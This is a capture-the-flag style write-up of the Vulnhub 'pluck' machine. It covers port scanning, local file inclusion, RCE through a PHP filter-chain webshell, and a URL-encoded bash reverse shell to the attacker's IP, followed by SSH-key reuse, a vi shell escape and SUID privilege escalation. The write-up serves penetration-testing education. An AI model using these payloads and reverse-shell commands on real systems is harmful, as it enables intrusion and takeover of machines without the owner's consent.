Write-up / Pluck Vulnhub.
In this Write-up we will face a Local File Inclusion exploitation and obtain a shell via RCE. Finally, we will make a latearl privilege escalation and a final privilege escalation exploiting a SUID binary.
Download vulnerable target machine: Vulnhub: pluck: 1
Discovery.
Port Scan.

The first step is allways to run a port scan and see which of them are opened in the target. I like to use nmap to do this task.
1
nmap -p- -Pn -sS --min-rate 5000 --open 192.168.1.115 -oN scan

The nmap scan showed four opened ports, port 22 ssh, 80 http, 3306 mysql, 5355 llmnr. After obtainig the open ports from the target we can proceed to make a version scan.
1
nmap -p22,80 -sVC -Pn 192.168.1.39 -oN versions
Manual web enumeration.
We saw in the port scan that port 80 is open and hosting http. Let’s open the browser and perform a manual enumeration of the target web server:
We can see there is an admin login, I tried to make an SQL authentication bypass and I could see the SQL syntax error. But after trying different payloads I couldn’t become the admin user.

After that attempt i had to find another attack vector so I started analyzing the URL, where I could see the followind URL deploying contact.php which is very suspicious.
Exploitation
Local File Inclusion
You can visit my GitHub profile to see and study all the techniques we are going to use from now on. Github - Local File Inclusion.
Detection

After finding the suspicious URL I tried to perform a LFI attack trying to visualize the /etc/passwd file from the target.

We can see an interesting user
backup-userand the directorybackup.shin the /etc/passwd. We will need this information in the future.
The file /etc/passwd it’s shown, which means that the Local File Inclusion was succesful.
Now with the data we achieved in the /etc/passwd we can try to make a brute force attack in the admin login panel, instead of that I prefered to continue with the LFI attack trying to obtain a Remote Code Execution.
LFI to RCE

First I tried to make a Log Poisoning attack but i couldn’t find any log file so I couldn’t make the attack. After that, I tried to obtain the RCE using the LFI PHP Filter Chain Attack. To execute this attack easily, I like to use the php_filter_chain_generator tool, so I don’t have to generate the payload myself.
1
python3 php_filter_chain_generator.py --chain '<?php system($_GET["cmd"])?>'

After obtaining the output from php_filter_chain_generator.py we can copy it in the vulnerable LFI (page=). Once it’s done, we can execute any command using &cmd=<command>.
&cmd=id: 

In my case I prefer to obtain a shell rather than execute the commands on the browser, so I decided to listen on my local machine using nc and paste the next command.
1
bash -c "bash -i >& /dev/tcp/<ip>/<Port> 0>&1"
The command must be url-encoded:
1
bash -c "bash -i >%26 %2Fdev%2Ftcp%2F192.168.1.54%2F443 0>%261"
As we can see we succeed obtaining the shell.
Privilege Escalation.
Lateral Privilege escalation. SSH keys lekeage.


Once obtained a Reverse Shell it’s time to elevate our privileges. I remembered the backup.sh we found in the /etc/passwd file and now it’s a good moment to try to read it’s content.
Let’s check the directory of the backup.sh again: 

We can see that we can get backup.tar via tftp. Let’s do it:
Decompress .tar:
1
tar -xvf backup.tar

We see 2 directories, home and var. We can use the command tree to see recursively all the files and directories contained inside. 


We can see that we have some ssh keys for the user paul. Let’s try to use them one by one and see if we can perform a lateral privilege escalation to Paul.

We access the following ‘menu’ using id_key4.
Checking the pdmenu functionalities I see that we can use vi in “Edit file”, if we can use vi, we can obtain a shell too.
We can see how to obtain shells using vi in gtfobins - /vi/shell.
1
2

:set shell=/bin/sh
:shell

Privilege Escalation; SUID binaries.

Finding SUID binaries I saw the next suspicious binary.
1
find / -perm -4000 2>/dev/null
As we have the binary name and version I used searchsploit to try to find a PE exploit: 
We must transfer the exploit to the target system. 
Finally, we just need to run the exploit to gain access to the root user.